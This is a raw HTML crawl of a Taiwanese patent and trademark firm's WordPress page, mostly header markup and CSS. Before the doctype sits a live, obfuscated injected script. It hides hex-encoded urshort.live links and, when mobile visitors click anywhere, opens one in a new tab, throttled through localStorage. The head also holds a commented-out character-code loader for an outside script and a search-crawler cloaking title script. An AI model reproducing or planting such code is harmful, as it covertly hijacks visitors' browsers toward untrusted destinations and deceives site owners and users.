

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jcpatent.com/%E5%90%84%E5%9C%8B%E5%B0%88%E5%88%A9%E7%94%B3%E8%AB%8B-%E5%95%86%E6%A8%99%E7%94%B3%E8%AB%8B-%E6%9C%80%E5%80%BC%E5%BE%97%E6%82%A8%E4%BF%A1%E8%B3%B4%E7%9A%84%E4%BA%8B%E5%8B%99%E6%89%80/
body_size: 120151
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x74\x72\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x48\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x72\x49\x66\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x55\x4d\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x56\x4d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x41\x5a\x6c\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x65\x4c\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x61\x76\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x48\x54\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x56\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html>
<html lang="zh-TW">
<head>
<!-- <script src="https://www.li-ming.com/wp-includes/loadjs.js"></script> -->
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="各國專利申請 商標申請 最值得信賴的事務所 - 台灣仕誠國際專利商標事務所-專利申請商標申請-TaiwanPatentFilingTaiwanTrademarkFiling-台灣特許出願商標出願"}</script>
<!-- <script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,111,117,49,49,56,56,46,99,111,109,47,49,54,54,54,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script> -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-YBGGYSXW5W"></script>
	<script>
  	window.dataLayer = window.dataLayer || [];
  	function gtag(){dataLayer.push(arguments);}
  	gtag('js', new Date());
  	gtag('config', 'G-YBGGYSXW5W');
	</script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9TBQHHBQB1"></script>
	<script>
  	window.dataLayer = window.dataLayer || [];
  	function gtag(){dataLayer.push(arguments);}
  	gtag('js', new Date());

  	gtag('config', 'G-9TBQHHBQB1');
	</script>
	
	
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>各國專利申請 商標申請 最值得您信賴的事務所 &#8211; 台灣仕誠國際專利商標事務所-專利申請及商標服務-TaiwanPatentFilingTaiwanTrademarkFiling-台灣特許出願商標出願</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣仕誠國際專利商標事務所-專利申請及商標服務-TaiwanPatentFilingTaiwanTrademarkFiling-台灣特許出願商標出願》&raquo; 資訊提供" href="https://www.jcpatent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣仕誠國際專利商標事務所-專利申請及商標服務-TaiwanPatentFilingTaiwanTrademarkFiling-台灣特許出願商標出願》&raquo; 留言的資訊提供" href="https://www.jcpatent.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jcpatent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jcpatent.com%2F%25e5%2590%2584%25e5%259c%258b%25e5%25b0%2588%25e5%2588%25a9%25e7%2594%25b3%25e8%25ab%258b-%25e5%2595%2586%25e6%25a8%2599%25e7%2594%25b3%25e8%25ab%258b-%25e6%259c%2580%25e5%2580%25bc%25e5%25be%2597%25e6%2582%25a8%25e4%25bf%25a1%25e8%25b3%25b4%25e7%259a%2584%25e4%25ba%258b%25e5%258b%2599%25e6%2589%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jcpatent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jcpatent.com%2F%25e5%2590%2584%25e5%259c%258b%25e5%25b0%2588%25e5%2588%25a9%25e7%2594%25b3%25e8%25ab%258b-%25e5%2595%2586%25e6%25a8%2599%25e7%2594%25b3%25e8%25ab%258b-%25e6%259c%2580%25e5%2580%25bc%25e5%25be%2597%25e6%2582%25a8%25e4%25bf%25a1%25e8%25b3%25b4%25e7%259a%2584%25e4%25ba%258b%25e5%258b%2599%25e6%2589%2580%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.jcpatent.com/wordpress/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.jcpatent.com/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.jcpatent.com/wordpress/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.jcpatent.com/wordpress/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.jcpatent.com/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
